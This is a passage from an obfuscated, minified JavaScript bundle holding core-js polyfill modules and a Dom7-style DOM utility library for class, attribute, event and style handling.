_0x103a95());_0x47f08f[_0x2a8d54(0x28d)]=_0x47f08f[_0x2a8d54(0x28d)],_0x47f08f['has']=_0x47f08f['has'],_0x47f08f[_0x2a8d54(0x1fa)]=_0x47f08f['set'],_0x28b7f7=function(_0x24af96,_0x4a1911){if(_0x47f08f['has'](_0x24af96))throw new _0x5ea229(_0x11371e);return _0x4a1911['facade']=_0x24af96,_0x47f08f['set'](_0x24af96,_0x4a1911),_0x4a1911;},_0x1015c4=function(_0x4385c8){var _0x423f42=_0x2a8d54;return _0x47f08f[_0x423f42(0x28d)](_0x4385c8)||{};},_0x10fbed=function(_0x30e605){var _0x2d042b=_0x2a8d54;return _0x47f08f[_0x2d042b(0x25d)](_0x30e605);};}else{var _0x443775=_0x2cd64a(_0x2a8d54(0x1d0));_0xb35a3b[_0x443775]=!0x0,_0x28b7f7=function(_0xd07eb9,_0x1bf5b0){if(_0xcd692e(_0xd07eb9,_0x443775))throw new _0x5ea229(_0x11371e);return _0x1bf5b0['facade']=_0xd07eb9,_0x5da717(_0xd07eb9,_0x443775,_0x1bf5b0),_0x1bf5b0;},_0x1015c4=function(_0x199575){return _0xcd692e(_0x199575,_0x443775)?_0x199575[_0x443775]:{};},_0x10fbed=function(_0x1430cc){return _0xcd692e(_0x1430cc,_0x443775);};}_0x1674d9['exports']={'set':_0x28b7f7,'get':_0x1015c4,'has':_0x10fbed,'enforce':_0x199811,'getterFor':_0x4ccd7f};},0x50b:function(_0x42f56f,_0x4dd970,_0x5b6859){var _0x1de9ef=_0x5b6859(0x2e5);_0x42f56f['exports']=function(_0x2d2193){var _0x3e9c92=+_0x2d2193;return _0x3e9c92!==_0x3e9c92||0x0===_0x3e9c92?0x0:_0x1de9ef(_0x3e9c92);};},0x5ae:function(_0x38e8e4,_0x1e02df,_0x56eae7){var _0x54f388=a2_0x45e123,_0x29ed09=_0x56eae7(0x1976),_0x202662=_0x56eae7(0x2c9),_0x3c8234=_0x56eae7(0x18fb);_0x29ed09({'target':_0x54f388(0x273),'proto':!0x0,'real':!0x0,'forced':_0x3c8234},{'map':_0x202662});},0x5c9:function(_0x72c877,_0x4dfa82,_0x337043){var _0x47b28e=a2_0x45e123,_0x3c3e9d=_0x337043(0x1976),_0x162855=_0x337043(0x179b),_0x28fe14=_0x337043(0x394)[_0x47b28e(0x207)];_0x3c3e9d({'target':'Promise','stat':!0x0,'forced':_0x28fe14},{'reject':function(_0x39bb28){var _0x45c25e=_0x162855['f'](this),_0x4d2073=_0x45c25e['reject'];return _0x4d2073(_0x39bb28),_0x45c25e['promise'];}});},0x646:function(_0x2442c8,_0x3e7721,_0x268860){var _0x5f3aaa=_0x268860(0x1976),_0x1130db=_0x268860(0x234f),_0xabb72c=_0x268860(0x222e),_0x3dfe02=_0x268860(0x1334),_0x5d9468=!_0x3dfe02('intersection')||_0x1130db(function(){var _0x5ea60a=a2_0x19f0;return _0x5ea60a(0x299)!==String(Array['from'](new Set([0x1,0x2,0x3])['intersection'](new Set([0x3,0x2]))));});_0x5f3aaa({'target':'Set','proto':!0x0,'real':!0x0,'forced':_0x5d9468},{'intersection':_0xabb72c});},0x659:function(_0xadd734,_0x25b2f5,_0x696c49){var _0x15cf60=_0x696c49(0x2520);_0xadd734['exports']=_0x15cf60({}['isPrototypeOf']);},0x6e7:function(_0x32bcda){_0x32bcda['exports']=function(_0x1d8230){var _0x55bbc2=a2_0x19f0;return{'iterator':_0x1d8230,'next':_0x1d8230[_0x55bbc2(0x257)],'done':!0x1};};},0x724:function(_0x5f4b90,_0x4a7a53,_0x4bd108){var _0x4b9833=a2_0x45e123,_0x3e8bcb=_0x4bd108(0x2520),_0x476ed5=_0x4bd108(0x2451),_0x37cc78=_0x4bd108(0x1515),_0x15ba6b=_0x4bd108(0x2591)[_0x4b9833(0x2bc)],_0xc48a96=_0x4bd108(0x1a5),_0x57d5b4=_0x3e8bcb([][_0x4b9833(0x2bf)]);_0x5f4b90[_0x4b9833(0x2ac)]=function(_0x4e1214,_0x3103ee){var _0x1fbb81,_0x44b734=_0x37cc78(_0x4e1214),_0x50c75d=0x0,_0x12959d=[];for(_0x1fbb81 in _0x44b734)!_0x476ed5(_0xc48a96,_0x1fbb81)&&_0x476ed5(_0x44b734,_0x1fbb81)&&_0x57d5b4(_0x12959d,_0x1fbb81);while(_0x3103ee['length']>_0x50c75d)_0x476ed5(_0x44b734,_0x1fbb81=_0x3103ee[_0x50c75d++])&&(~_0x15ba6b(_0x12959d,_0x1fbb81)||_0x57d5b4(_0x12959d,_0x1fbb81));return _0x12959d;};},0x7a3:function(_0x136d44,_0x5ade2a,_0x83b13e){var _0x39ed88=a2_0x45e123,_0x530482,_0x320e6c,_0x58fa79,_0xd73fee,_0x21a491,_0x438906=_0x83b13e(0x117b),_0x58ca09=_0x83b13e(0xd3d),_0xe7a0ce=_0x83b13e(0x17c0),_0x158166=_0x83b13e(0x2409)[_0x39ed88(0x1fa)],_0x15fca7=_0x83b13e(0x2049),_0x5c1dfb=_0x83b13e(0x1fb7),_0x41f34e=_0x83b13e(0x1c),_0x27cdb7=_0x83b13e(0x1a6d),_0x1f23d2=_0x83b13e(0x2380),_0x598b62=_0x438906['MutationObserver']||_0x438906['WebKitMutationObserver'],_0x5cbe0e=_0x438906[_0x39ed88(0x1e2)],_0x1c6402=_0x438906['process'],_0x17d28e=_0x438906[_0x39ed88(0x27a)],_0x3b1d1b=_0x58ca09('queueMicrotask');if(!_0x3b1d1b){var _0xfe40a8=new _0x15fca7(),_0x4831a6=function(){var _0x2030c2=_0x39ed88,_0x159484,_0x4cbfd9;_0x1f23d2&&(_0x159484=_0x1c6402['domain'])&&_0x159484[_0x2030c2(0x269)]();while(_0x4cbfd9=_0xfe40a8[_0x2030c2(0x28d)]())try{_0x4cbfd9();}catch(_0x3ba1f9){throw _0xfe40a8['head']&&_0x530482(),_0x3ba1f9;}_0x159484&&_0x159484['enter']();};_0x5c1dfb||_0x1f23d2||_0x27cdb7||!_0x598b62||!_0x5cbe0e?!_0x41f34e&&_0x17d28e&&_0x17d28e[_0x39ed88(0x1d3)]?(_0xd73fee=_0x17d28e[_0x39ed88(0x1d3)](void 0x0),_0xd73fee['constructor']=_0x17d28e,_0x21a491=_0xe7a0ce(_0xd73fee['then'],_0xd73fee),_0x530482=function(){_0x21a491(_0x4831a6);}):_0x1f23d2?_0x530482=function(){var _0x3b6cda=_0x39ed88;_0x1c6402[_0x3b6cda(0x20c)](_0x4831a6);}:(_0x158166=_0xe7a0ce(_0x158166,_0x438906),_0x530482=function(){_0x158166(_0x4831a6);}):(_0x320e6c=!0x0,_0x58fa79=_0x5cbe0e[_0x39ed88(0x232)](''),new _0x598b62(_0x4831a6)[_0x39ed88(0x23c)](_0x58fa79,{'characterData':!0x0}),_0x530482=function(){var _0x3e48d7=_0x39ed88;_0x58fa79[_0x3e48d7(0x25b)]=_0x320e6c=!_0x320e6c;}),_0x3b1d1b=function(_0x2f5c48){var _0x1edf2b=_0x39ed88;_0xfe40a8['head']||_0x530482(),_0xfe40a8[_0x1edf2b(0x284)](_0x2f5c48);};}_0x136d44[_0x39ed88(0x2ac)]=_0x3b1d1b;},0x7bb:function(_0x4390c2,_0x3dc3d5,_0x42b9a2){var _0x88f1a8=a2_0x45e123;_0x42b9a2['d'](_0x3dc3d5,{'$':function(){return _0x1172ab;},'$t':function(){return _0x9c35f8;},'AH':function(){return _0x26660d;},'AU':function(){return _0x21f05b;},'BC':function(){return _0x5a3938;},'CF':function(){return _0x390406;},'DK':function(){return _0x319783;},'Gq':function(){return _0x482e26;},'HW':function(){return _0x20a79e;},'Hs':function(){return _0x346ea9;},'I6':function(){return _0x2feefc;},'K$':function(){return _0x259ff4;},'K2':function(){return _0x3f4fbf;},'M8':function(){return _0xfa3e37;},'Pe':function(){return _0x4c8c51;},'Qq':function(){return _0x45526e;},'R7':function(){return _0x3cba2a;},'TF':function(){return _0x5d4fdb;},'WQ':function(){return _0xea747;},'XQ':function(){return _0x3baf6e;},'YL':function(){return _0x3d4e1a;},'Y_':function(){return _0x58cb09;},'__':function(){return _0xc7c13c;},'cY':function(){return _0x43f522;},'eq':function(){return _0x5801c6;},'hZ':function(){return _0x58657d;},'iQ':function(){return _0x10bd45;},'is':function(){return _0x348f24;},'kY':function(){return _0x442e67;},'kp':function(){return _0x45fbdb;},'nB':function(){return _0x3345c8;},'on':function(){return _0x359b02;},'p':function(){return _0xc32eaa;},'p1':function(){return _0x40d848;},'pb':function(){return _0x2b407c;},'pd':function(){return _0x3cea19;},'qy':function(){return _0x4279cb;},'vy':function(){return _0x2b0c46;},'zy':function(){return _0x23e705;}}),(_0x42b9a2(0x1012),_0x42b9a2(0xe19),_0x42b9a2(0x1d47),_0x42b9a2(0x1540),_0x42b9a2(0xaca),_0x42b9a2(0x2320),_0x42b9a2(0x11a8),_0x42b9a2(0xf6d),_0x42b9a2(0xb89));var _0x36a591=_0x42b9a2(0x1d32);class _0x35bc4f{constructor(_0x54be6d){var _0x304613=a2_0x19f0;const _0x586b5b=this;for(let _0x79bd6f=0x0;_0x79bd6f<_0x54be6d['length'];_0x79bd6f+=0x1)_0x586b5b[_0x79bd6f]=_0x54be6d[_0x79bd6f];return _0x586b5b[_0x304613(0x242)]=_0x54be6d['length'],this;}}function _0x1172ab(_0x4d369c,_0x43d229){var _0x5ac168=a2_0x19f0;const _0x48ef5c=[];let _0x2497dd=0x0;if(_0x4d369c&&!_0x43d229&&_0x4d369c instanceof _0x35bc4f)return _0x4d369c;if(_0x4d369c){if(_0x5ac168(0x1e8)===typeof _0x4d369c){let _0x71c877,_0x67cf6a;const _0x1617ae=_0x4d369c[_0x5ac168(0x204)]();if(_0x1617ae[_0x5ac168(0x2bc)]('<')>=0x0&&_0x1617ae['indexOf']('>')>=0x0){let _0x15e62d='div';for(0x0===_0x1617ae['indexOf'](_0x5ac168(0x243))&&(_0x15e62d='ul'),0x0===_0x1617ae['indexOf'](_0x5ac168(0x2a3))&&(_0x15e62d='tbody'),0x0!==_0x1617ae[_0x5ac168(0x2bc)](_0x5ac168(0x2bd))&&0x0!==_0x1617ae['indexOf']('<th')||(_0x15e62d='tr'),0x0===_0x1617ae['indexOf']('<tbody')&&(_0x15e62d=_0x5ac168(0x1df)),0x0===_0x1617ae['indexOf']('<option')&&(_0x15e62d=_0x5ac168(0x1eb)),_0x67cf6a=_0x36a591['Al']['createElement'](_0x15e62d),_0x67cf6a[_0x5ac168(0x1c7)]=_0x1617ae,_0x2497dd=0x0;_0x2497dd<_0x67cf6a[_0x5ac168(0x2a5)][_0x5ac168(0x242)];_0x2497dd+=0x1)_0x48ef5c[_0x5ac168(0x2bf)](_0x67cf6a['childNodes'][_0x2497dd]);}else{for(_0x71c877=_0x43d229||'#'!==_0x4d369c[0x0]||_0x4d369c['match'](/[ .<>:~]/)?(_0x43d229||_0x36a591['Al'])['querySelectorAll'](_0x4d369c[_0x5ac168(0x204)]()):[_0x36a591['Al'][_0x5ac168(0x2c8)](_0x4d369c[_0x5ac168(0x204)]()[_0x5ac168(0x2e5)]('#')[0x1])],_0x2497dd=0x0;_0x2497dd<_0x71c877[_0x5ac168(0x242)];_0x2497dd+=0x1)_0x71c877[_0x2497dd]&&_0x48ef5c[_0x5ac168(0x2bf)](_0x71c877[_0x2497dd]);}}else{if(_0x4d369c['nodeType']||_0x4d369c===_0x36a591['x']||_0x4d369c===_0x36a591['Al'])_0x48ef5c[_0x5ac168(0x2bf)](_0x4d369c);else{if(_0x4d369c['length']>0x0&&_0x4d369c[0x0]['nodeType']){for(_0x2497dd=0x0;_0x2497dd<_0x4d369c[_0x5ac168(0x242)];_0x2497dd+=0x1)_0x48ef5c['push'](_0x4d369c[_0x2497dd]);}}}}return new _0x35bc4f(_0x48ef5c);}function _0x3bcb09(_0x43d7df){var _0x456ef4=a2_0x19f0;const _0x5e430e=[];for(let _0x36a690=0x0;_0x36a690<_0x43d7df[_0x456ef4(0x242)];_0x36a690+=0x1)-0x1===_0x5e430e['indexOf'](_0x43d7df[_0x36a690])&&_0x5e430e['push'](_0x43d7df[_0x36a690]);return _0x5e430e;}function _0x10bd45(_0xfddcc5){var _0x5e9b6a=a2_0x19f0;if('undefined'===typeof _0xfddcc5)return this;const _0x2d5ec4=_0xfddcc5[_0x5e9b6a(0x2e5)]('\x20');for(let _0x58c130=0x0;_0x58c130<_0x2d5ec4['length'];_0x58c130+=0x1)for(let _0x1a4888=0x0;_0x1a4888<this['length'];_0x1a4888+=0x1)'undefined'!==typeof this[_0x1a4888]&&_0x5e9b6a(0x293)!==typeof this[_0x1a4888]['classList']&&this[_0x1a4888]['classList'][_0x5e9b6a(0x284)](_0x2d5ec4[_0x58c130]);return this;}function _0x2b0c46(_0x32c671){const _0x10663d=_0x32c671['split']('\x20');for(let _0x1f0c94=0x0;_0x1f0c94<_0x10663d['length'];_0x1f0c94+=0x1)for(let _0x4bd64d=0x0;_0x4bd64d<this['length'];_0x4bd64d+=0x1)'undefined'!==typeof this[_0x4bd64d]&&'undefined'!==typeof this[_0x4bd64d]['classList']&&this[_0x4bd64d]['classList']['remove'](_0x10663d[_0x1f0c94]);return this;}function _0x3345c8(_0x56c6a6){var _0x5951a5=a2_0x19f0;return!!this[0x0]&&this[0x0][_0x5951a5(0x2e4)][_0x5951a5(0x219)](_0x56c6a6);}function _0x40d848(_0x5bc059){var _0x88ff5d=a2_0x19f0;const _0x525944=_0x5bc059['split']('\x20');for(let _0x557a1f=0x0;_0x557a1f<_0x525944[_0x88ff5d(0x242)];_0x557a1f+=0x1)for(let _0x472525=0x0;_0x472525<this['length'];_0x472525+=0x1)'undefined'!==typeof this[_0x472525]&&_0x88ff5d(0x293)!==typeof this[_0x472525][_0x88ff5d(0x2e4)]&&this[_0x472525]['classList'][_0x88ff5d(0x2d9)](_0x525944[_0x557a1f]);return this;}function _0x390406(_0x2f61c5,_0x5f2185){var _0x49239b=a2_0x19f0;if(0x1===arguments['length']&&'string'===typeof _0x2f61c5)return this[0x0]?this[0x0]['getAttribute'](_0x2f61c5):void 0x0;for(let _0x436461=0x0;_0x436461<this[_0x49239b(0x242)];_0x436461+=0x1)if(0x2===arguments[_0x49239b(0x242)])this[_0x436461]['setAttribute'](_0x2f61c5,_0x5f2185);else{for(const _0x2e7e84 in _0x2f61c5)this[_0x436461][_0x2e7e84]=_0x2f61c5[_0x2e7e84],this[_0x436461]['setAttribute'](_0x2e7e84,_0x2f61c5[_0x2e7e84]);}return this;}function _0x259ff4(_0x5c8857){var _0x34fcbc=a2_0x19f0;for(let _0x891b5d=0x0;_0x891b5d<this[_0x34fcbc(0x242)];_0x891b5d+=0x1)this[_0x891b5d][_0x34fcbc(0x2c3)](_0x5c8857);return this;}function _0xc32eaa(_0xa9daf2,_0x4541d4){var _0x4cefea=a2_0x19f0;let _0x1d1b70;if(_0x4cefea(0x293)!==typeof _0x4541d4){for(let _0x727f40=0x0;_0x727f40<this['length'];_0x727f40+=0x1)_0x1d1b70=this[_0x727f40],_0x1d1b70[_0x4cefea(0x1cb)]||(_0x1d1b70[_0x4cefea(0x1cb)]={}),_0x1d1b70[_0x4cefea(0x1cb)][_0xa9daf2]=_0x4541d4;return this;}if(_0x1d1b70=this[0x0],_0x1d1b70){if(_0x1d1b70[_0x4cefea(0x1cb)]&&_0xa9daf2 in _0x1d1b70[_0x4cefea(0x1cb)])return _0x1d1b70[_0x4cefea(0x1cb)][_0xa9daf2];const _0x293731=_0x1d1b70['getAttribute'](_0x4cefea(0x27e)+_0xa9daf2);return _0x293731||void 0x0;}}function _0x3cea19(_0x217963){var _0x331abe=a2_0x19f0;for(let _0x431abb=0x0;_0x431abb<this[_0x331abe(0x242)];_0x431abb+=0x1){const _0x4ae5fc=this[_0x431abb]['style'];_0x4ae5fc[_0x331abe(0x2b6)]=_0x217963,_0x4ae5fc['transform']=_0x217963;}return this;}function _0x442e67(_0x429e9c){var _0x51c855=a2_0x19f0;'string'!==typeof _0x429e9c&&(_0x429e9c=_0x429e9c+'ms');for(let _0x32c446=0x0;_0x32c446<this['length'];_0x32c446+=0x1){const _0x2499b8=this[_0x32c446][_0x51c855(0x253)];_0x2499b8[_0x51c855(0x249)]=_0x429e9c,_0x2499b8[_0x51c855(0x1cf)]=_0x429e9c;}return this;}function _0x359b02(..._0x6f1e11){var _0x2f35e8=a2_0x19f0;let [_0x4852f5,_0x1d23b3,_0x3ec770,_0x104883]=_0x6f1e11;function _0x548689(_0x3f0865){var _0x76217f=a2_0x19f0;const _0x24eca0=_0x3f0865[_0x76217f(0x260)];if(!_0x24eca0)return;const _0x925c6c=_0x3f0865[_0x76217f(0x260)][_0x76217f(0x217)]||[];if(_0x925c6c['indexOf'](_0x3f0865)<0x0&&_0x925c6c[_0x76217f(0x244)](_0x3f0865),_0x1172ab(_0x24eca0)['is'](_0x1d23b3))_0x3ec770['apply'](_0x24eca0,_0x925c6c);else{const _0x2239c7=_0x1172ab(_0x24eca0)['parents']();for(let _0x4a742d=0x0;_0x4a742d<_0x2239c7[_0x76217f(0x242)];_0x4a742d+=0x1)_0x1172ab(_0x2239c7[_0x4a742d])['is'](_0x1d23b3)&&_0x3ec770['apply'](_0x2239c7[_0x4a742d],_0x925c6c);}}function _0x54ab08(_0x4f8f62){var _0xb981d8=a2_0x19f0;const _0x249742=_0x4f8f62&&_0x4f8f62[_0xb981d8(0x260)]&&_0x4f8f62['target'][_0xb981d8(0x217)]||[];_0x249742['indexOf'](_0x4f8f62)<0x0&&_0x249742[_0xb981d8(0x244)](_0x4f8f62),_0x3ec770['apply'](this,_0x249742);}_0x2f35e8(0x2b5)===typeof _0x6f1e11[0x1]&&([_0x4852f5,_0x3ec770,_0x104883]=_0x6f1e11,_0x1d23b3=void 0x0),_0x104883||(_0x104883=!0x1);const _0x3b0358=_0x4852f5[_0x2f35e8(0x2e5)]('\x20');let _0x3da361;for(let _0x36279e=0x0;_0x36279e<this['length'];_0x36279e+=0x1){const _0x2300b7=this[_0x36279e];if(_0x1d23b3)for(_0x3da361=0x0;_0x3da361<_0x3b0358[_0x2f35e8(0x242)];_0x3da361+=0x1){const _0x58e2af=_0x3b0358[_0x3da361];_0x2300b7[_0x2f35e8(0x205)]||(_0x2300b7['dom7LiveListeners']={}),_0x2300b7['dom7LiveListeners'][_0x58e2af]||(_0x2300b7[_0x2f35e8(0x205)][_0x58e2af]=[]),_0x2300b7[_0x2f35e8(0x205)][_0x58e2af][_0x2f35e8(0x2bf)]({'listener':_0x3ec770,'proxyListener':_0x548689}),_0x2300b7[_0x2f35e8(0x21a)](_0x58e2af,_0x548689,_0x104883);}else for(_0x3da361=0x0;_0x3da361<_0x3b0358['length'];_0x3da361+=0x1){const _0x14d0e6=_0x3b0358[_0x3da361];_0x2300b7[_0x2f35e8(0x270)]||(_0x2300b7['dom7Listeners']={}),_0x2300b7[_0x2f35e8(0x270)][_0x14d0e6]||(_0x2300b7['dom7Listeners'][_0x14d0e6]=[]),_0x2300b7['dom7Listeners'][_0x14d0e6]['push']({'listener':_0x3ec770,'proxyListener':_0x54ab08}),_0x2300b7['addEventListener'](_0x14d0e6,_0x54ab08,_0x104883);}}return this;}function _0x21f05b(..._0x5b1aac){var _0x3af1ea=a2_0x19f0;let [_0x47ce34,_0x5f5500,_0x73be5e,_0x37e12d]=_0x5b1aac;_0x3af1ea(0x2b5)===typeof _0x5b1aac[0x1]&&([_0x47ce34,_0x73be5e,_0x37e12d]=_0x5b1aac,_0x5f5500=void 0x0),_0x37e12d||(_0x37e12d=!0x1);const _0x127260=_0x47ce34['split']('\x20');for(let _0x20046e=0x0;_0x20046e<_0x127260['length'];_0x20046e+=0x1){const _0x25bf18=_0x127260[_0x20046e];for(let _0x415ef9=0x0;_0x415ef9<this['length'];_0x415ef9+=0x1){const _0x1b1a29=this[_0x415ef9];let _0x217736;if(!_0x5f5500&&_0x1b1a29[_0x3af1ea(0x270)]?_0x217736=_0x1b1a29[_0x3af1ea(0x270)][_0x25bf18]:_0x5f5500&&_0x1b1a29['dom7LiveListeners']&&(_0x217736=_0x1b1a29[_0x3af1ea(0x205)][_0x25bf18]),_0x217736&&_0x217736['length'])for(let _0x57f890=_0x217736[_0x3af1ea(0x242)]-0x1;_0x57f890>=0x0;_0x57f890-=0x1){const _0xf4311b=_0x217736[_0x57f890];_0x73be5e&&_0xf4311b['listener']===_0x73be5e||_0x73be5e&&_0xf4311b['listener']&&_0xf4311b['listener']['dom7proxy']&&_0xf4311b[_0x3af1ea(0x1fb)][_0x3af1ea(0x1ee)]===_0x73be5e?(_0x1b1a29['removeEventListener'](_0x25bf18,_0xf4311b['proxyListener'],_0x37e12d),_0x217736[_0x3af1ea(0x2ab)](_0x57f890,0x1)):_0x73be5e||(_0x1b1a29[_0x3af1ea(0x1cc)](_0x25bf18,_0xf4311b['proxyListener'],_0x37e12d),_0x217736['splice'](_0x57f890,0x1));}}}return this;}function _0x58657d(..._0x5aa5dd){var _0x29aa57=a2_0x19f0;const _0x26cfd2=_0x5aa5dd[0x0]['split']('\x20'),_0x5e8860=_0x5aa5dd[0x1];for(let _0x403d7e=0x0;_0x403d7e<_0x26cfd2['length'];_0x403d7e+=0x1){const _0x28e4fa=_0x26cfd2[_0x403d7e];for(let _0x25ac32=0x0;_0x25ac32<this[_0x29aa57(0x242)];_0x25ac32+=0x1){const _0x57fd2c=this[_0x25ac32];let _0x561e30;try{_0x561e30=new _0x36a591['x']['CustomEvent'](_0x28e4fa,{'detail':_0x5e8860,'bubbles':!0x0,'cancelable':!0x0});}catch(_0x25cabf){_0x561e30=_0x36a591['Al'][_0x29aa57(0x256)]('Event'),_0x561e30['initEvent'](_0x28e4fa,!0x0,!0x0),_0x561e30[_0x29aa57(0x27c)]=_0x5e8860;}_0x57fd2c['dom7EventData']=_0x5aa5dd['filter']((_0x514c3e,_0x2af818)=>_0x2af818>0x0),_0x57fd2c[_0x29aa57(0x29f)](_0x561e30),_0x57fd2c['dom7EventData']=[],delete _0x57fd2c[_0x29aa57(0x217)];}}return this;}function _0x3baf6e(_0x59e9a9){const _0x56d699=['webkitTransitionEnd','transitionend'],_0x307892=this;let _0x39f9d5;function _0x25d728(_0x282528){var _0x12b056=a2_0x19f0;if(_0x282528['target']===this){for(_0x59e9a9[_0x12b056(0x1c8)](this,_0x282528),_0x39f9d5=0x0;_0x39f9d5<_0x56d699['length'];_0x39f9d5+=0x1)_0x307892['off'](_0x56d699[_0x39f9d5],_0x25d728);}}if(_0x59e9a9){for(_0x39f9d5=0x0;_0x39f9d5<_0x56d699['length'];_0x39f9d5+=0x1)_0x307892['on'](_0x56d699[_0x39f9d5],_0x25d728);}return this;}function _0x482e26(_0x3b6db6){var _0xd78963=a2_0x19f0;if(this['length']>0x0){if(_0x3b6db6){const _0x12dd65=this[_0xd78963(0x285)]();return this[0x0][_0xd78963(0x276)]+parseFloat(_0x12dd65['getPropertyValue']('margin-right'))+parseFloat(_0x12dd65['getPropertyValue']('margin-left'));}return this[0x0][_0xd78963(0x276)];}return null;}function _0x319783(_0x2932de){var _0x1cf634=a2_0x19f0;if(this[_0x1cf634(0x242)]>0x0){if(_0x2932de){const _0x5082c3=this[_0x1cf634(0x285)]();return this[0x0][_0x1cf634(0x247)]+parseFloat(_0x5082c3['getPropertyValue']('margin-top'))+parseFloat(_0x5082c3['getPropertyValue'](_0x1cf634(0x21e)));}return this[0x0]['offsetHeight'];}return null;}function _0x43f522(){var _0x4857dd=a2_0x19f0;if(this[_0x4857dd(0x242)]>0x0){const _0x4996ec=this[0x0],_0x1d45bd=_0x4996ec[_0x4857dd(0x2ed)](),_0x1b5e7a=_0x36a591['Al'][_0x4857dd(0x287)],_0x5b2d6e=_0x4996ec[_0x4857dd(0x1ce)]||_0x1b5e7a[_0x4857dd(0x1ce)]||0x0,_0x48cffb=_0x4996ec[_0x4857dd(0x2e8)]||_0x1b5e7a['clientLeft']||0x0,_0x1d6266=_0x4996ec===_0x36a591['x']?_0x36a591['x'][_0x4857dd(0x29e)]:_0x4996ec[_0x4857dd(0x238)],_0x57428c=_0x4996ec===_0x36a591['x']?_0x36a591['x'][_0x4857dd(0x229)]:_0x4996ec[_0x4857dd(0x28c)];return{'top':_0x1d45bd[_0x4857dd(0x1e5)]+_0x1d6266-_0x5b2d6e,'left':_0x1d45bd['left']+_0x57428c-_0x48cffb};}return null;}function _0x3cba2a(){return this[0x0]?_0x36a591['x']['getComputedStyle'](this[0x0],null):{};}function _0x26660d(_0x53cc51,_0x3e8192){var _0x294062=a2_0x19f0;let _0x47fd30;if(0x1===arguments[_0x294062(0x242)]){if(_0x294062(0x1e8)!==typeof _0x53cc51){for(_0x47fd30=0x0;_0x47fd30<this['length'];_0x47fd30+=0x1)for(let _0x263c0a in _0x53cc51)this[_0x47fd30][_0x294062(0x253)][_0x263c0a]=_0x53cc51[_0x263c0a];return this;}if(this[0x0])return _0x36a591['x']['getComputedStyle'](this[0x0],null)['getPropertyValue'](_0x53cc51);}if(0x2===arguments['length']&&_0x294062(0x1e8)===typeof _0x53cc51){for(_0x47fd30=0x0;_0x47fd30<this['length'];_0x47fd30+=0x1)this[_0x47fd30]['style'][_0x53cc51]=_0x3e8192;return this;}return this;}function _0xc7c13c(_0xf30859){var _0x40b217=a2_0x19f0;if(!_0xf30859)return this;for(let _0x3e9f6f=0x0;_0x3e9f6f<this[_0x40b217(0x242)];_0x3e9f6f+=0x1)if(!0x1===_0xf30859[_0x40b217(0x1c8)](this[_0x3e9f6f],_0x3e9f6f,this[_0x3e9f6f]))return this;return this;}function _0x2b407c(_0x31fdae){const _0x3ba0b2=[],_0x10e60b=this;for(let _0x1d7311=0x0;_0x1d7311<_0x10e60b['length'];_0x1d7311+=0x1)_0x31fdae['call'](_0x10e60b[_0x1d7311],_0x1d7311,_0x10e60b[_0x1d7311])&&_0x3ba0b2['push'](_0x10e60b[_0x1d7311]);return new _0x35bc4f(_0x3ba0b2);}function _0x4279cb(_0x171e1c){var _0xb57fa3=a2_0x19f0;if('undefined'===typeof _0x171e1c)return this[0x0]?this[0x0][_0xb57fa3(0x1c7)]:void 0x0;for(let _0x42b6e8=0x0;_0x42b6e8<this[_0xb57fa3(0x242)];_0x42b6e8+=0x1)this[_0x42b6e8]['innerHTML']=_0x171e1c;return this;}function _0x45526e(_0x24bf2a){var _0x52ace1=a2_0x19f0;if('undefined'===typeof _0x24bf2a)return this[0x0]?this[0x0]['textContent'][_0x52ace1(0x204)]():null;for(let _0x5d21ef=0x0;_0x5d21ef<this['length'];_0x5d21ef+=0x1)this[_0x5d21ef]['textContent']=_0x24bf2a;return this;}function _0x348f24(_0x16aaf4){var _0x21210e=a2_0x19f0;const _0xca70f1=this[0x0];let _0x4b24e9,_0x1b7783;if(!_0xca70f1||'undefined'===typeof _0x16aaf4)return!0x1;if('string'===typeof _0x16aaf4){if(_0xca70f1[_0x21210e(0x28b)])return _0xca70f1['matches'](_0x16aaf4);if(_0xca70f1['webkitMatchesSelector'])return _0xca70f1['webkitMatchesSelector'](_0x16aaf4);if(_0xca70f1['msMatchesSelector'])return _0xca70f1['msMatchesSelector'](_0x16aaf4);for(_0x4b24e9=_0x1172ab(_0x16aaf4),_0x1b7783=0x0;_0x1b7783<_0x4b24e9[_0x21210e(0x242)];_0x1b7783+=0x1)if(_0x4b24e9[_0x1b7783]===_0xca70f1)return!0x0;return!0x1;}if(_0x16aaf4===_0x36a591['Al'])return _0xca70f1===_0x36a591['Al'];if(_0x16aaf4===_0x36a591['x'])return _0xca70f1===_0x36a591['x'];if(_0x16aaf4['nodeType']||_0x16aaf4 instanceof _0x35bc4f){for(_0x4b24e9=_0x16aaf4['nodeType']?[_0x16aaf4]:_0x16aaf4,_0x1b7783=0x0;_0x1b7783<_0x4b24e9['length'];_0x1b7783+=0x1)if(_0x4b24e9[_0x1b7783]===_0xca70f1)return!0x0;return!0x1;}return!0x1;}function _0x4c8c51(){var _0x25ce4c=a2_0x19f0;let _0xcbe0c4,_0x271b81=this[0x0];if(_0x271b81){_0xcbe0c4=0x0;while(null!==(_0x271b81=_0x271b81[_0x25ce4c(0x2a8)]))0x1===_0x271b81[_0x25ce4c(0x281)]&&(_0xcbe0c4+=0x1);return _0xcbe0c4;}}function _0x5801c6(_0x34cdb6){if('undefined'===typeof _0x34cdb6)return this;const _0x242382=this['length'];let _0x20940a;return _0x34cdb6>_0x242382-0x1?new _0x35bc4f([]):_0x34cdb6<0x0?(_0x20940a=_0x242382+_0x34cdb6,new _0x35bc4f(_0x20940a<0x0?[]:[this[_0x20940a]])):new _0x35bc4f([this[_0x34cdb6]]);}function _0x5a3938(..._0x3de980){var _0x1ddf8b=a2_0x19f0;let _0x73e43e;for(let _0x21b908=0x0;_0x21b908<_0x3de980[_0x1ddf8b(0x242)];_0x21b908+=0x1){_0x73e43e=_0x3de980[_0x21b908];for(let _0x2e74c5=0x0;_0x2e74c5<this[_0x1ddf8b(0x242)];_0x2e74c5+=0x1)if('string'===typeof _0x73e43e){const _0x1301e1=_0x36a591['Al'][_0x1ddf8b(0x288)]('div');_0x1301e1[_0x1ddf8b(0x1c7)]=_0x73e43e;while(_0x1301e1[_0x1ddf8b(0x254)])this[_0x2e74c5]['appendChild'](_0x1301e1['firstChild']);}else{if(_0x73e43e instanceof _0x35bc4f){for(let _0x391cb4=0x0;_0x391cb4<_0x73e43e[_0x1ddf8b(0x242)];_0x391cb4+=0x1)this[_0x2e74c5][_0x1ddf8b(0x272)](_0x73e43e[_0x391cb4]);}else this[_0x2e74c5]['appendChild'](_0x73e43e);}}return this;}function _0x346ea9(_0x4dfba8){var _0x6497d6=a2_0x19f0;let 